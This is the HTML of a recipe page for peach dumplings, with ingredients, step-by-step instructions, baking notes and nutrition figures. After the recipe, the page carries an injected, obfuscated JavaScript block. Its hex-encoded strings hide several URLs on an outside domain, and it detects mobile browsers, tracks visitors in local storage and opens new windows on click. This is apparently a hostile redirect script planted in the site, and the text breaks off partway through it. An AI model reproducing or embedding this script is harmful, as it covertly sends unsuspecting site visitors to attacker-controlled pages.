class=wprm-recipe-equipment-name>1 pastry blender</div></li></ul></div><div
id=recipe-137671-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-137671-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=137671 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-137671-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=137671 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=137671 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=137671 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or kosher salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking powder</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Crisco shortening</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">no substitutes</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Ice water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>peaches</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and pitted </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>nutmeg</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>stick</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(1/4 cup)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1/8</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>nutmeg</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>stick</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(1/4 cup)</span></li></ul></div></div><div
id=recipe-137671-instructions class="wprm-recipe-instructions-container wprm-recipe-137671-instructions-container wprm-block-text-normal" data-recipe=137671><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137671-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Prepare two large 9&#215;13” or 10&#215;15” baking dishes by spraying with cooking spray.</div></li><li
id=wprm-recipe-137671-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix flour, salt, baking powder.</div></li><li
id=wprm-recipe-137671-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut in shortening with pastry blender.</div></li><li
id=wprm-recipe-137671-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add iced water and mix with hands to combine. Set aside.</div></li><li
id=wprm-recipe-137671-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bring water, 2 cups sugar, ¼ tsp. nutmeg, 1 tsp. cinnamon and ½ stick butter to a boil.</div></li><li
id=wprm-recipe-137671-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Boil one minute and remove from heat. Set aside.</div></li><li
id=wprm-recipe-137671-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix remaining sugar, cinnamon and nutmeg. Set aside.</div></li><li
id=wprm-recipe-137671-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Halve peaches, remove pits, and peel.</div></li><li
id=wprm-recipe-137671-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread waxed paper on counter top.</div></li><li
id=wprm-recipe-137671-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover generously with flour.</div></li><li
id=wprm-recipe-137671-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Take a golf-ball sized piece of pie dough (or a little larger) and place on top of flour.</div></li><li
id=wprm-recipe-137671-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle generously with flour.</div></li><li
id=wprm-recipe-137671-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place waxed paper over top and roll out a few times.</div></li><li
id=wprm-recipe-137671-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Check for sticking by removing the waxed paper and adding more flour on top if necessary.</div></li><li
id=wprm-recipe-137671-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll out in a circle.</div></li><li
id=wprm-recipe-137671-step-0-15 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove top layer of waxed paper and set aside to reuse.</div></li><li
id=wprm-recipe-137671-step-0-16 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place peach half in center of rolled dough.</div></li><li
id=wprm-recipe-137671-step-0-17 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with about 1 ½ heaping tablespoonfuls of the cinnamon sugar mixture.</div></li><li
id=wprm-recipe-137671-step-0-18 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Dab about a teaspoon or so of butter over top.</div></li><li
id=wprm-recipe-137671-step-0-19 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Fold corners to center. Pinch edges together.</div></li><li
id=wprm-recipe-137671-step-0-20 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place in prepared baking dishes.</div></li><li
id=wprm-recipe-137671-step-0-21 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Usually only about six will fit in each dish. Don’t cram them together because the dough expands while baking.</div></li><li
id=wprm-recipe-137671-step-0-22 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Continue rolling out all the dough and adding peach halves, cinnamon sugar and butter.</div></li><li
id=wprm-recipe-137671-step-0-23 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Evenly divide the syrup and pour over each glass baking dish.</div></li><li
id=wprm-recipe-137671-step-0-24 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 375° for about 35 minutes.</div></li><li
id=wprm-recipe-137671-step-0-25 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Serve Peach Dumplings warm with ice cream.</div></li><li
id=wprm-recipe-137671-step-0-26 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drizzle syrup from baking dish over top of peaches.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-137671-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><div
data-rating=0><div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> This recipe is a LOT of work, but tastes absolutely divine when done. The syrup absorbs into the dumplings. It is really excellent. Don’t worry about being real exact with the dough. I have NEVER been able to form my dumplings so that they are pretty, instead I shape them into balls trying to seal the dough around the peaches as best I can so they don’t leak. No matter what they look like in the pan, they taste wonderful!</div><div> </div><div> </div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Please note that this recipe is NOT an exact science! I make as many dumplings as I have pie dough for. If that means I need a little bit more cinnamon sugar mixture or butter I add it as necessary.</div><div> </div><div> </div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> This is a high maintenance recipe and the dough can tear easily. Don&#8217;t attempt it unless you&#8217;re willing to be patient and work with it.</div><div> </div></div><div> </div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> You can substitute pre-packaged pie crust if you prefer.</div><div> </div></div><div> </div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> The syrup thickens as it cools.</div><div> </div><div
data-rating=0><div><div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div></div></div></div><div
id=recipe-137671-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">512</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">72</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">25</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">20</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">140</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">139</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">53</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">525</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">49</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">dessert, peach dessert, peaches</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 